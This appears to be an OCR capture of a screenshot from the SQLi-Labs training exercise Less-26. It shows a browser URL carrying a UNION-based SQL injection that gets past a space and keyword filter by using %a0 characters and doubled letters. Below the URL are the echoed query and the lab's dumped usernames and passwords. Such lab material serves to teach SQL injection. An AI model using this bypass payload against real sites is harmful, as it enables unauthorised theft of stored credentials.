 Load URL
http://10.10.10.139/sql/Less-26/?id=0'%a0union%a0select%a01,group_concat(username,passwoorrd),3%a0from%a0users%a0where%a0'1%27='1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
你的sql语句为 :SELECT * FROM users WHERE id='0'�union�select�1,group_concat(username,password),3�from�users�where�'1'='1' LIMIT 0,1
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin111,admin1admin1,admin2admin2,
Your Password:3
SQLI DUMB SERIES-26